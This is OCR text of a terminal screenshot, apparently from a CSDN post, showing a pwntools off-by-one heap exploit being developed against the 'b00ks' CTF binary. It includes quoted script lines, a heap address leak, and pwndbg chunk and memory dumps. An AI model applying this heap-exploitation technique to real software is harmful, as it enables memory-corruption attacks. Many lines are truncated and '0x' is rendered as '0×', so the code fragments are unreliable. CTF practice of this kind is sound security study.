 文件 动作 编辑 查看 帮助
[*] Stopped process './b00ks' (pid 14692)
┌──(joker㉿kali)-[~/桌面/off-by-one]
└─$ python3 1.py
[+] Starting local process './b00ks': pid 14884
[*] '/home/joker/桌面/off-by-one/b00ks'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[*] '/home/joker/桌面/off-by-one/libc-2.23.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] running in new terminal: ['/usr/bin/gdb', '-q',
[+] Waiting for debugger: Done
/home/joker/桌面/off-by-one/1.py:31: BytesWarning:
p.sendlineafter('name: ','a'*0×1f+'b')
/usr/local/lib/python3.11/dist-packages/pwntools-4.
res = self.recvuntil(delim, timeout=timeout)
/home/joker/桌面/off-by-one/1.py:13: BytesWarning:
p.sendlineafter('> ','1')
/home/joker/桌面/off-by-one/1.py:14: BytesWarning:
p.sendlineafter('size: ',str(name_size))
/home/joker/桌面/off-by-one/1.py:15: BytesWarning:
p.sendlineafter('chars): ',name)
/home/joker/桌面/off-by-one/1.py:16: BytesWarning:
p.sendlineafter('size: ',str(content_size))
/home/joker/桌面/off-by-one/1.py:17: BytesWarning:
p.sendlineafter('tion: ',content)
/home/joker/桌面/off-by-one/1.py:26: BytesWarning:
p.sendlineafter('> ','4')
/home/joker/桌面/off-by-one/1.py:34: BytesWarning:
p.recvuntil('aaab')
heap_addr—→0×561449911130
/home/joker/桌面/off-by-one/1.py:19: BytesWarning:
p.sendlineafter('> ','2')
/home/joker/桌面/off-by-one/1.py:20: BytesWarning:
p.sendlineafter('delete: ',str(index))
/home/joker/桌面/off-by-one/1.py:22: BytesWarning:
p.sendlineafter('> ','3')
Addr: 0×561449911150
Size: 0×90 (with flag bits: 0×91)
fd: 0×7fdecd5c4b78
bk: 0×7fdecd5c4b78
Free chunk (fastbins)
Addr: 0×5614499111e0
Size: 0×70 (with flag bits: 0×70)
fd: 0×00
Free chunk (fastbins) | PREV_INUSE
Addr: 0×561449911250
Size: 0×30 (with flag bits: 0×31)
fd: 0×00
Allocated chunk | PREV_INUSE
Addr: 0×561449911280
Size: 0×30 (with flag bits: 0×31)
Allocated chunk | PREV_INUSE
Addr: 0×5614499112b0
Size: 0×30 (with flag bits: 0×31)
Allocated chunk | PREV_INUSE
Addr: 0×5614499112e0
Size: 0×30 (with flag bits: 0×31)
Top chunk | PREV_INUSE
Addr: 0×561449911310
Size: 0×20cf0 (with flag bits: 0×20cf1)
pwndbg> b* $rebase(0×202018)
Breakpoint 1 at 0×561448202018
pwndbg> x/30wx 0×561448202018
0×561448202018: 0×48202040 0×00005614 0×00000000 0×0
0×561448202028: 0×00000000 0×00000000 0×00000000 0×0
0×561448202038: 0×00000000 0×00000000 0×61616161 0×6
0×561448202048: 0×61616161 0×61616161 0×61616161 0×6
0×561448202058: 0×61616161 0×62616161 0×49911130 0×0
0×561448202068: 0×00000000 0×00000000 0×499112f0 0×0
0×561448202078: 0×00000000 0×00000000 0×00000000 0×0
0×561448202088: 0×00000000 0×00000000
pwndbg> p/a 0×561449911150-0×561449911130
$1 = 0×20
pwndbg>
CSDN @呀卡吗洗.